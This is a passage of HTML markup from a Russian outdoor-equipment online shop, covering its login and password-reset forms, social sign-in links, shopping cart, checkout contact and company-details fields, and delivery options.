							<form class="auth-form" style="display:none;" data-form="forget">
								<p class="h6">Забыли пароль?</p>
								<div class="input" data-validate-type="email">
									<input class="input__input" id="auth-forget-email" type="email" name="email" required placeholder="">
									<label class="input__label" for="auth-forget-email">Почта* </label>
									<span class="input__error-msg p4">неверный e-mail</span>
								</div>
								<button class="_arrow-s h7 ttu button" type="submit">
									<span class="button__text">Отправить</span>
									<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
										<use xlink:href="#icon-promo-arrow" />
									</svg>
								</button>
							</form>
						</div>
						
												<div class="auth-form__input-btns" style="margin-top:3rem;">
														<button class="_arrow-s p4 _email _pass button" type="button" data-auth-a-tel style="display:none;">
								<span class="button__text">Войти по номеру телефона</span>
								<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
									<use xlink:href="#icon-promo-arrow" />
								</svg>
							</button>
														<button class="_arrow-s p4 _code _pass button" type="button" data-auth-a-email>
								<span class="button__text">Войти через почту</span>
								<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
									<use xlink:href="#icon-promo-arrow" />
								</svg>
							</button>
							<button class="_arrow-s p4 _forgot-pass _email _code button" type="button" data-auth-a-forget>
								<span class="button__text">Забыли пароль?</span>
								<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
									<use xlink:href="#icon-promo-arrow" />
								</svg>
							</button>
						</div>
																		<div class="auth-form__socials">
							<p class="h7 ttu">Через соц.сети:</p>
							<div class="auth-form__socials-list">
																<a href="https://oauth.yandex.ru/authorize?redirect_uri=https://alpindustria.ru/login/yandex/&response_type=code&client_id=61123b7012a343448687db0bc3219049&display=popup" rel="nofollow noopener" class="auth-form__social h5 ttu">yandex</a>
																<a href="https://accounts.google.com/o/oauth2/auth?redirect_uri=https://alpindustria.ru/login/google/&response_type=code&client_id=192396594443-fg7qqtv045eg8cde49iqsf64sla3meou.apps.googleusercontent.com&scope=email profile" rel="nofollow noopener" class="auth-form__social h5 ttu">google</a>
																<a href="https://connect.mail.ru/oauth/authorize?redirect_uri=https://alpindustria.ru/login/mailru/&response_type=code&client_id=790812&scope=userinfo" rel="nofollow noopener" class="auth-form__social h5 ttu">mailru</a>
																							</div>
						</div>
															</div>
			</div>
		</div>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
<div class="popups__popup-wrapper" data-popup-wrapper="cart" data-popup-animation="RTL">
	<div class="popups__popup" data-popup="cart">
		<section data-cart-section class="cart _empty">
			<h2 class="cart__title h5 ttu">Корзина</h2>
			<div class="cart__tabs cart-tabs tabs _cart is-initialized">
				<section class="cart-tabs__section _shop tabs__panel">
					<div class="cart__list cart-list">
						<p class="cart-list__number">
							Всего:<br>
							<span class="cart-list__number-value" data-cart-num>0 товаров</span>
							<div class="waiting" data-cart-waiting>Подождите, пожалуйста...</div>
						</p>
						<div class="cart-tabs__placeholder" data-cart-empty>
							<p class="cart-tabs__section-text h6 ttu c-gray-dark">Ваша корзина пуста</p>
							<a class="cart-tabs__section-link h7 ttu _arrow-m button" href="/catalog/">
								<span class="button__text">В магазин</span>
								<svg class="button__icon" width="16" height="16">
									<use xlink:href="#icon-promo-arrow" />
								</svg>
							</a>
						</div>
						<ul class="cart-list__list" data-cart-items style="display:none;">
							<li class="cart-list__item" style="display:none;" data-cart-item="0" data-cart-item-product="0">
								<div class="cart-item">
									<div class="cart-item__info">
										<a href="#" target="_blank" class="cart-item__title h7 ttu" data-cart-item-name data-cart-item-url></a>
										<p class="cart-item__price" data-cart-item-price>0 ₽</p>
										<span class="p4 red_dark" data-cart-item-nal></span>
									</div>
									<div class="cart-item__img-wrapper">
										<a href="#" data-cart-item-url target="_blank"><img class="cart-item__img" data-cart-item-image src="" alt="" loading="lazy"></a>
									</div>
									<div class="cart-item__controls">
										<span class="cart-item__color button _color" style="background:#;" aria-label="" data-cart-item-color-rgb></span>
										<span class="cart-item__size button _rounded" data-cart-item-color></span>
										<span class="cart-item__size button _rounded" data-cart-item-size></span>
										<div data-cart-item-controls class="counter cart-item__counter" data-cart-counter="1" data-cart-counter-shtuki="1">
											<button data-cart-counter-down class="counter__btn disabled" type="button" aria-label="Уменьшить"></button>
											<span class="counter__number">
												<span data-cart-counter-input>1</span>
												<span class="counter__units">шт.</span>
											</span>
											<button data-cart-counter-up class="counter__btn _plus disabled" type="button" aria-label="Увеличить"></button>
										</div>
										<a data-cart-item-controls class="title-block__link _delete button" style="margin-left: auto;" href="#" aria-label="Удалить" data-cart-item-del>
											<svg class="button__icon" width="36" height="37" viewBox="0 0 36 37">
												<use xlink:href="#icon-trash"></use>
											</svg>
										</a>
									</div>
								</div>
							</li>
						</ul>
					</div>
				</section>
				<div class="cart-bottom _fixed">
					<p class="cart-tabs__price p3 _shop">
						Итого без учета доставки:<br>
						<span class="cart-tabs__price-value h5 ttu" data-cart-sum>0 ₽</span>
					</p>
					<button class="cart-tabs__submit _arrow button" type="submit" data-cart-delivery-opener>
						<span class="button__text">Оформить</span>
						<svg class="button__icon" width="18" height="18">
							<use xlink:href="#icon-promo-arrow" />
						</svg>
					</button>
				</div>
			</div>
			<div class="cart__cart-list" data-cart-list>
				<div class="cart__title-wrapper">
					<button class="cart__back-btn button" type="button" aria-label="Назад" data-cart-back>
						<svg class="button__icon" width="32" height="32">
							<use xlink:href="#icon-double-arrow-left" />
						</svg>
					</button>
					<h2 class="cart__title _cart h5 ttu">Корзина</h2>
				</div>
				<div class="cart__list cart-list">
					<p class="cart-list__number">
						Всего:<br>
						<span class="cart-list__number-value" data-cart-num>0 товаров</span>
					</p>
					<ul class="cart-list__list" data-cart-items-nc>
					</ul>
				</div>
				<div class="cart__list cart-list _readonly">
					<p class="cart-list__number">
						Всего:<br>
						<span class="cart-list__number-value" data-cart-num>0 товаров</span>
					</p>
					<ul class="cart-list__list" data-cart-items-nc>
					</ul>
				</div>
				
				<!-- -3 -->
								<!-- -3 } -->
				
				<!-- +3 { -->
				<div class="cart__bill cart-bill _has-label">
					<p data-cart-free-delivery="on" class="cart-bill__label hidden" style="--label-bg: var(--green-dark)">Бесплатная доставка при заказе от&nbsp;<span></span>&nbsp;₽</p>
					<p data-cart-free-delivery="off" class="cart-bill__label hidden" style="--label-bg: var(--violet-dark)">Бесплатная доставка при заказе от&nbsp;<span></span>&nbsp;₽</p>
					<table class="cart-bill__table c-blue-light" data-cart-sum-table="1">
						<tbody>
							<tr>
								<th scope="row">
									<font class="cart-bill__name">
										<span data-cart-num>0 товаров</span> &nbsp;на сумму
									</font>
								</th>
								<td data-cart-sum>0 ₽</td>
							</tr>
							<tr class="c-green-dark" data-cart-sum-dcard style="display:none;">
								<th scope="row">
									<font class="cart-bill__name">Скидка по ДК</font>
								</th>
								<td>-<span>0 ₽</span></td>
							</tr>
							<tr class="c-green-dark" data-cart-sum-cert="0" style="display:none;">
								<th scope="row">
									<font class="cart-bill__name">Сертификат</font>
								</th>
								<td>-<span>0 ₽</span></td>
							</tr>
							<tr data-cart-delivery-price style="display:none;">
								<th scope="row">
									<font class="cart-bill__name" data-delivery-title="left">Предварительная стоимость доставки</font>
																	</th>
								<td><span style="display:block;max-width:180px;">0 ₽</span></td>
							</tr>
						</tbody>
						<tfoot data-cart-sum-pre>
							<tr class="cart-bill__total">
								<th scope="row">Итого без учета доставки:</th>
								<td class="h5"><span>0 ₽</span></td>
							</tr>
						</tfoot>
						<tfoot data-cart-sum-all style="display:none;">
							<tr class="cart-bill__total">
								<th scope="row">Итого:</th>
								<td class="h5"><span>0 ₽</span></td>
							</tr>
						</tfoot>
					</table>
				</div>
				<!-- +3 } -->
			</div>
			<div class="cart__delivery" data-flatpickr-scroll="close" data-cart-delivery-all>
				<div class="cart__title-wrapper _delivery">
					<button class="cart__back-btn button" type="button" aria-label="Назад" data-cart-back="delivery">
						<svg class="button__icon" width="32" height="32">
							<use xlink:href="#icon-double-arrow-left" />
						</svg>
					</button>
					<h2 class="cart__title _delivery h5 ttu _shop">Оформление</h2>
				</div>
				<div class="cart__delivery-content cart-delivery _shop">
					<div class="cart__block _auth" data-cart-block="contacts" id="contacts">
						<div class="cart__title-wrap">
							<p class="cart__block-title ttu h6">01. контактные данные</p>
							<button class="cart__title-btn p3 _newuser" type="button" data-cart-contact-btn="auth">
								<span>У меня есть аккаунт</span>
								<svg class="cart__title-btn-icon" width="24" height="24" viewBox="0 0 32 33">
									<use xlink:href="#icon-user" />
								</svg>
							</button>
							<button class="cart__title-btn p3 _auth" type="button" data-cart-contact-btn="newuser">
								<span>У меня нет аккаунта</span>
								<svg class="cart__title-btn-icon" width="24" height="24" viewBox="0 0 32 33">
									<use xlink:href="#icon-user" />
								</svg>
							</button>
							<button class="cart__title-btn p3 _exit" type="button" data-logout>
								<span>Выйти из аккаунта</span>
								<svg class="cart__title-btn-icon" width="24" height="24">
									<use xlink:href="#icon-log-out" />
								</svg>
							</button>
						</div>

						<div class="cart__block-sub _complete">
							<div class="order-auth-data__data">
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">ФИО</div>
									<div class="order-auth-data__value" data-cart-complete="name"></div>
								</div>
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Почта</div>
									<div class="order-auth-data__value" data-cart-complete="email"></div>
								</div>
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Телефон</div>
									<div class="order-auth-data__value" data-cart-complete="tel"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">Название организации</div>
									<div class="order-auth-data__value" data-cart-complete="ur_name"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">Юридический адрес</div>
									<div class="order-auth-data__value" data-cart-complete="ur_address"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">ИНН</div>
									<div class="order-auth-data__value" data-cart-complete="ur_inn"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">КПП</div>
									<div class="order-auth-data__value" data-cart-complete="ur_kpp"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">Р/С</div>
									<div class="order-auth-data__value" data-cart-complete="ur_rs"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">К/С</div>
									<div class="order-auth-data__value" data-cart-complete="ur_ks"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">Полное наименование банка</div>
									<div class="order-auth-data__value" data-cart-complete="ur_bank"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">БИК</div>
									<div class="order-auth-data__value" data-cart-complete="ur_bik"></div>
								</div>
															</div>
							
							<div class="order-auth-data__bottom">
								<button class="order-auth-data__btn p3" type="button" data-edit-data>
									<span>Изменить свои данные</span>
									<svg class="order-auth-data__btn-icon" width="24" height="24">
										<use xlink:href="#icon-pencil" />
									</svg>
								</button>
							</div>
						</div>
						
						<div data-validate>
							<div class="cart__block-sub _auth">
																								<div class="delivery-auth__form" data-validate>
									<form class="auth-form _cart_auth_tel" data-form="auth-tel-short" data-tel-confirm="auth">
										<div class="delivery-auth__fields _tel">
											<div class="delivery-auth__input _tel _gray input" data-validate-type="phone">
												<input class="input__input" id="delivery-auth-tel" type="tel" name="tel" required placeholder="">
												<label class="input__label" for="delivery-auth-tel">
													Телефон* </label>
												<span class="input__error-msg p4" data-tel-confirm-err>не указан телефон</span>
											</div>
											<button class="_arrow-s _auth ttu p2 _tel button" type="submit" data-tel-confirm-go>
												<span class="button__text">Авторизоваться</span>
												<svg class="button__icon" width="16" height="16">
													<use xlink:href="#icon-promo-arrow" />
												</svg>
											</button>
										</div>
										<div class="delivery-auth__fields _sms" data-tel-confirm-block style="display:none;">
											<div class="delivery-auth__input _sms _gray input">
												<input class="input__input" id="delivery-auth-sms" type="text" name="tel_code" placeholder="" autocomplete="off">
												<label class="input__label" for="delivery-auth-sms">
													Код из сообщения* </label>
												<span class="input__error-msg p4">Неверный код</span>
											</div>
											<button class="delivery-auth__check-code _arrow-s _auth ttu p2 button" type="submit" aria-label="Подтвердить" data-tel-confirm-ok>
												<span class="button__text">Подтвердить</span>
												<svg class="button__icon" width="16" height="16">
													<use xlink:href="#icon-promo-arrow" />
												</svg>
											</button>
											<button class="delivery-auth__send-repeat button" type="button" data-tel-confirm-resend>
												<span class="button__text">Выслать код повторно</span>
												<svg class="button__icon" width="8" height="8">
													<use xlink:href="#icon-promo-arrow-filled" />
												</svg>
											</button>
										</div>
										
										<br>
										<div data-tel-confirm-act class="act p4"></div>
										
										<div data-tel-email-confirm-act class="act p4"></div>
										<div class="delivery-auth__fields _tel">
											<div class="delivery-auth__input _gray input" data-tel-email-confirm-email style="display:none;">
												<input class="input__input" id="cart-auth-login-tel-email" type="email" name="email" placeholder="">
												<label class="input__label" for="cart-auth-login-tel-email">
													Почта* </label>
												<span class="input__error-msg p4"></span>
											</div>
											<button class="_arrow-s _auth ttu p2 _tel button" type="button" data-tel-email-confirm-go style="display:none;">
												<span class="button__text">Получить код на e-mail</span>
												<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
													<use xlink:href="#icon-promo-arrow"></use>
												</svg>
											</button>
										</div>
										<div class="delivery-auth__fields _sms" data-tel-email-confirm-block style="display:none;">
											<div class="delivery-auth__input _sms _gray input">
												<input class="input__input" id="cart-create-form-tel-code" type="text" name="email_code" placeholder="" autocomplete="off">
												<label class="input__label" for="cart-create-form-tel-code">Код из письма</label>
												<span class="input__error-msg p4" data-tel-email-confirm-err>Заполните поле</span>
											</div>
											<button data-tel-email-confirm-ok class="delivery-auth__check-code _arrow-s _auth ttu p2 button" type="button" aria-label="Подтвердить" style="margin-top:0;">
												<span class="button__text">Подтвердить</span>
												<svg class="button__icon" width="16" height="16">
													<use xlink:href="#icon-promo-arrow" />
												</svg>
											</button>
										</div>
										
										
										<div class="delivery-auth__fields _socials">
																																	<a href="https://oauth.yandex.ru/authorize?redirect_uri=https://alpindustria.ru/login/yandex/&response_type=code&client_id=61123b7012a343448687db0bc3219049&display=popup" rel="nofollow noopener" class="delivery-auth__link ttu p1">yandex</a>
																						<a href="https://accounts.google.com/o/oauth2/auth?redirect_uri=https://alpindustria.ru/login/google/&response_type=code&client_id=192396594443-fg7qqtv045eg8cde49iqsf64sla3meou.apps.googleusercontent.com&scope=email profile" rel="nofollow noopener" class="delivery-auth__link ttu p1">google</a>
																						<a href="https://connect.mail.ru/oauth/authorize?redirect_uri=https://alpindustria.ru/login/mailru/&response_type=code&client_id=790812&scope=userinfo" rel="nofollow noopener" class="delivery-auth__link ttu p1">mailru</a>
																																	<button class="delivery-auth__change-auth" type="button" data-cart-auth-change>
												<span>Войти через почту</span>
												<svg class="delivery-auth__change-auth-icon" width="16" height="16">
													<use xlink:href="#icon-promo-arrow-filled" />
												</svg>
											</button>
																					</div>
									</form>
								</div>
																								<div class="delivery-auth__form _email">
									<div data-validate class="delivery-auth__form_email">
										<form data-form="auth-email" class="_cart_auth_email" data-email-tel-confirm="cart">
											<div class="delivery-auth__fields _tel" data-email-auth-keystring style="display:none;">
												<input autocomplete="off" type="hidden" disabled name="keystring_id" value="0" />
												<img alt="" src="" class="kcaptcha2" />
												<div class="delivery-auth__input _email _gray input" data-validate-type="text">
													<input class="input__input" id="auth-reg-keystring" type="text" name="keystring" disabled placeholder="" required maxlength="6" value="111">
													<label class="input__label" for="auth-reg-keystring">Код* </label>
													<span class="input__error-msg p4">Неверный код</span>
												</div>
											</div>
											
											<div class="delivery-auth__fields _tel">
												<div class="delivery-auth__input _email _gray input" data-validate-type="email">
													<input class="input__input" id="delivery-auth-email" type="email" name="email" required placeholder="">
													<label class="input__label" for="delivery-auth-email">
														Почта* </label>
													<span class="input__error-msg p4">неверный e-mail</span>
												</div>
												<div class="input" data-validate-type="text">
													<input class="input__input" id="cart-auth-login-pass" type="password" name="password" required placeholder="">
													<label class="input__label" for="cart-auth-login-pass">
														Пароль* </label>
													<span class="input__error-msg p4">не указан пароль</span>
												</div>
												<button class="_arrow-s _auth ttu p2 _email button" type="submit">
													<span class="button__text">Авторизоваться</span>
													<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
														<use xlink:href="#icon-promo-arrow" />
													</svg>
												</button>
											</div>
										</form>
									</div>
								
									<div data-email-tel-confirm-block="cart" data-validate style="display:none;">
										<div class="act p4">Пожалуйста, подтвердите телефон</div>
									
										<form data-form="auth-email-tel" class="_cart_auth_email _cart_auth_tel" data-tel-confirm="auth-email">
											<input type="hidden" name="email" value="">
											<div class="delivery-auth__fields _tel">
												<div class="delivery-auth__input _tel _gray input" data-validate-type="phone">
													<input class="input__input" id="cart-auth-email-tel" type="tel" name="tel" required placeholder="">
													<label class="input__label" for="cart-auth-email-tel">
														Телефон* </label>
													<span class="input__error-msg p4" data-tel-confirm-err>не указан телефон</span>
												</div>
												<button class="_arrow-s _auth ttu p2 _tel button" type="submit" data-tel-confirm-go>
													<span class="button__text">Подтвердить по SMS</span>
													<svg class="button__icon" width="16" height="16">
														<use xlink:href="#icon-promo-arrow" />
													</svg>
												</button>
											</div>
											<br>
											<div data-tel-confirm-act class="act p4"></div>
											<div class="delivery-auth__fields _tel" data-tel-confirm-block style="display:none;">
												<div class="discount-create-form__input _gray input">
													<input class="input__input" id="cart-auth-email-tel-code" type="text" name="tel_code" placeholder="" inputmode="numeric">
													<label class="input__label" for="cart-auth-email-tel-code">Код из сообщения</label>
													<span class="input__error-msg p4">Заполните поле</span>
												</div>
												<button data-tel-confirm-ok class="discount-create-form__submit-code _arrow p4 button" type="button" aria-label="Подтвердить">
													<svg class="button__icon" width="16" height="16">
														<use xlink:href="#icon-promo-arrow" />
													</svg>
												</button>
											</div>
										</form>
										<br><br><br>
									</div>
									
									<div class="delivery-auth__fields _socials">
																														<a href="https://oauth.yandex.ru/authorize?redirect_uri=https://alpindustria.ru/login/yandex/&response_type=code&client_id=61123b7012a343448687db0bc3219049&display=popup" rel="nofollow noopener" class="delivery-auth__link ttu p1">yandex</a>
																				<a href="https://accounts.google.com/o/oauth2/auth?redirect_uri=https://alpindustria.ru/login/google/&response_type=code&client_id=192396594443-fg7qqtv045eg8cde49iqsf64sla3meou.apps.googleusercontent.com&scope=email profile" rel="nofollow noopener" class="delivery-auth__link ttu p1">google</a>
																				<a href="https://connect.mail.ru/oauth/authorize?redirect_uri=https://alpindustria.ru/login/mailru/&response_type=code&client_id=790812&scope=userinfo" rel="nofollow noopener" class="delivery-auth__link ttu p1">mailru</a>
																														<button class="delivery-auth__change-auth" type="button" data-cart-auth-change>
											<span>Войти по номеру</span>
											<svg class="delivery-auth__change-auth-icon" width="16" height="16">
												<use xlink:href="#icon-promo-arrow-filled" />
											</svg>
										</button>
																			</div>
								</div>
															</div>
						</div>
						<div data-validate>
							<form class="cart__block-sub _edit" data-cart-form-newuser>
								<input type="hidden" name="client_id" value="0" autocomplete="off">
								<div class="delivery-register__fields" data-cart-newuser="name">
									<div class="delivery-register__input _gray input" data-validate-type="text">
										<input class="input__input" id="delivery-register-name" type="text" name="fname" value="" placeholder="" required>
										<label class="input__label" for="delivery-register-name">
											Имя* </label>
										<span class="input__error-msg p4">не указано имя</span>
									</div>
									<div class="delivery-register__input _gray input" data-validate-type="text">
										<input class="input__input" id="delivery-register-surname" type="text" name="sname" value="" placeholder="" required>
										<label class="input__label" for="delivery-register-surname">
											Фамилия* </label>
										<span class="input__error-msg p4">не указана фамилия</span>
									</div>
								</div>
								<div data-cart-newuser="tel">
									<div class="delivery-register__fields">
										<div class="delivery-register__input _gray input" data-validate-type="email">
											<input class="input__input" id="delivery-register-email" type="email" name="email" placeholder="" required>
											<label class="input__label" for="delivery-register-email">
												Почта* </label>
											<span class="input__error-msg p4">неверный e-mail</span>
										</div>

										<div class="delivery-register__input _gray input" data-validate-type="phone">
											<input class="input__input" id="delivery-register-tel" type="tel" name="tel" placeholder="" required>
											<label class="input__label" for="delivery-register-tel">
												Телефон* </label>
											<span class="input__error-msg p4">не указан телефон</span>
										</div>
									</div>
								</div>
							</form>
						</div>
						<div data-validate>
							<form class="cart__block-sub _edit" data-cart-form-ur>
								<div class="checkbox delivery-register__checkbox">
									<input class="checkbox__input visually-hidden" type="checkbox" id="legal-entity-checkbox" name="ur" value="1" data-ur="cart" autocomplete="off">
									<label class="checkbox__label p3" for="legal-entity-checkbox">Я являюсь юридическим лицом</label>
								</div>
								<div class="delivery-register__legal hidden" data-ur-block="cart">
									<p class="delivery-register__legal-text p4 c-gray-dark">Работаем с НДС</p>
																		<div class="delivery-register__fields _legal">										<div class="delivery-register__input _gray input" data-validate-type="text">
											<input size="40" maxlength="255" class="input__input" id="cart-ur-data-name" type="text" name="ur_name" value="" placeholder="" required>
											<label class="input__label" for="cart-ur-data-name">Название организации* </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
																												<div class="delivery-register__input _gray input" data-validate-type="text">
											<input size="40" maxlength="255" class="input__input" id="cart-ur-data-address" type="text" name="ur_address" value="" placeholder="" required>
											<label class="input__label" for="cart-ur-data-address">Юридический адрес* </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
																		</div><div class="delivery-register__fields _legal">										<div class="delivery-register__input _gray input" data-validate-type="text">
											<input size="12" maxlength="40" class="input__input" id="cart-ur-data-inn" type="text" name="ur_inn" value="" placeholder="" required>
											<label class="input__label" for="cart-ur-data-inn">ИНН* </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
																												<div class="delivery-register__input _gray input">
											<input size="9" maxlength="9" class="input__input" id="cart-ur-data-kpp" type="text" name="ur_kpp" value="" placeholder="">
											<label class="input__label" for="cart-ur-data-kpp">КПП </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
																		</div><div class="delivery-register__fields _legal">										<div class="delivery-register__input _gray input" data-validate-type="text">
											<input size="20" maxlength="40" class="input__input" id="cart-ur-data-rs" type="text" name="ur_rs" value="" placeholder="" required>
											<label class="input__label" for="cart-ur-data-rs">Р/С* </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
																												<div class="delivery-register__input _gray input" data-validate-type="text">
											<input size="20" maxlength="40" class="input__input" id="cart-ur-data-ks" type="text" name="ur_ks" value="" placeholder="" required>
											<label class="input__label" for="cart-ur-data-ks">К/С* </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
																		</div><div class="delivery-register__fields _legal">										<div class="delivery-register__input _gray input" data-validate-type="text">
											<input size="40" maxlength="255" class="input__input" id="cart-ur-data-bank" type="text" name="ur_bank" value="" placeholder="" required>
											<label class="input__label" for="cart-ur-data-bank">Полное наименование банка* </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
																												<div class="delivery-register__input _gray input" data-validate-type="text">
											<input size="9" maxlength="40" class="input__input" id="cart-ur-data-bik" type="text" name="ur_bik" value="" placeholder="" required>
											<label class="input__label" for="cart-ur-data-bik">БИК* </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
									</div>								</div>
							</form>
						</div>
						<button class="cart__next-button" type="button" data-cart-next="delivery">
							Дальше
							<svg width="24" height="24">
								<use xlink:href="#icon-down" />
							</svg>
						</button>
					</div>
					
					<div class="cart__block _hidden cart__delivery-address delivery-address tabs" data-cart-block="delivery" data-tabs id="delivery">
						<div class="cart__title-wrap">
							<p class="cart__block-title ttu h6">02. Информация о доставке</p>
						</div>
						<div data-validate>
							<form data-cart-form-delivery>
								<input type="hidden" data-cart-params-samovivoz value="" autocomplete="off">
								<input type="hidden" data-cart-params-delivery value="" autocomplete="off">
								<input type="hidden" data-cart-na-zakaz value="" autocomplete="off">
								<input type="hidden" data-cart-msk-date value="" autocomplete="off">
								<input type="hidden" data-cart-only-sert value="" autocomplete="off">
								<input type="hidden" data-cart-is-sert value="" autocomplete="off">
								<input type="hidden" data-cart-gabarit value="" autocomplete="off">
								<input type="hidden" data-cart-is-marking value="" autocomplete="off">
								<input type="hidden" data-cart-today value="" autocomplete="off">
								<input type="hidden" data-cart-hour value="" autocomplete="off">
								<ul class="tabs__tab-list delivery-address__tabs-list" role="tablist" data-cart-delivery-switch-all>
									<li class="tabs__tab-item">
										<button class="tabs__trigger _selected" id="courier" role="tab" type="button" data-tab-trigger aria-selected="true" tabindex="0" data-cart-delivery-switch="2">
											Доставка
										</button>
									</li>
									<li class="tabs__tab-item">
										<button class="tabs__trigger" id="pickup" role="tab" type="button" data-tab-trigger aria-selected="true" tabindex="-1" data-cart-delivery-switch="1">
											Магазины
										</button>
									</li>
								</ul>
								<section class="delivery-address__section _courier tabs__panel" aria-labelledby="courier" role="tabpanel" data-tab-panel aria-hidden="false" tabindex="0" data-cart-delivery-section>
									<input type="hidden" name="address_city" value="">
									<button class="delivery-address__change-city s2" type="button" data-modal-opener="city-form">
										<span>xxx</span>
										<svg class="delivery-address__change-city-icon" width="24" height="24">
											<use xlink:href="#icon-pencil" />
										</svg>
									</button>
									<div data-cart-delivery-error="nocity" class="error _nocity _hide">Укажите город доставки</div>
									
									<div class="delivery-address__block city_on">
										<div data-cart-delivery-error="noone" class="error _noone _hide">Для выбранного города нет доступных способов доставки. Для уточнения возможных вариантов доставки свяжитесь с нами <a href="mailto:sale@alpindustria.ru">sale@alpindustria.ru</a>, 8 800 775 16 30 (звонок по России бесплатный)</div>
										
										<p class="delivery-address__text h7 ttu">Выберите способ доставки:</p>
										<div class="delivery-address__radios" data-cart-delivery-block>
																						<div class="radio delivery-address__radio _v-center" data-cart-delivery="25">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-25" name="delivery_id" value="25" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-25">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="25">Курьером</span>
													<span class="radio__text">Завтра и позже, примерка и частичный выкуп. Стоимость доставки рассчитывается по тарифам курьерской службы.</span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="1">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-1" name="delivery_id" value="1" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-1">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="1">Курьером</span>
													<span class="radio__text">Завтра и позже, стоимость доставки в пределах МКАД — 500 рублей, за пределами МКАД — 1000 рублей* (кроме крупногабаритных грузов***).</span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="9">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-9" name="delivery_id" value="9" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-9">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="9">Доставка до терминала Деловых линий</span>
													<span class="radio__text">5-10 дней</span>
													<span class="radio__text" style="opacity:.5;">стоимость доставки рассчитывается сотрудниками транспортной компании и оплачивается при получении</span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="11">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-11" name="delivery_id" value="11" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-11">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="11">Курьером СДЭК в Казахстан</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;">100% предоплата</span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="11_137">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-11-137" name="tariff_id[11]" value="137" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-11-137">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="11_233">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-11-233" name="tariff_id[11]" value="233" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-11-233">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="11_482">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-11-482" name="tariff_id[11]" value="482" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-11-482">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="27">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-27" name="delivery_id" value="27" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-27">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="27">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;">100% предоплата</span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="27_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-27-136" name="tariff_id[27]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
